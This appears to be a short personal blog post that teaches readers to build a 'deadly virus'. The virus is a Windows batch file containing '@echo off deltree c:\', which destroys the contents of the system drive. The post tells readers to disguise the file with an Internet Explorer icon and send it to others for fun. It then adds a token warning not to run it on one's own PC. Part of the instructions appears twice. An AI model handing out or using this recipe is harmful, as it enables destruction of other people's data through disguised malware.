Are you interseted doing risky thing in your PC? If yes than here i will tell you some thing that you will be surprised...
Today i will give you a trick to make your own virus which is very deadly and destroys that whole system.
Follow the clues given below :
1.Open note pad
2.Type " @echo off deltree c:\ " in the notepad. Like this
Today i will give you a trick to make your own virus which is very deadly and destroys that whole system.
Follow the clues given below :
1.Open note pad
2.Type " @echo off deltree c:\ " in the notepad. Like this

3.Then save the file as "virus.bat" like this
4.Then change the icon of that file by opening its property. for example i change it into internet exploror.

5.Now your virus is ready.
6.Start sending to other's and have fun.
*Note: Please dont try this in your own PC.
Enjoy :)
rOsH
1 comment:











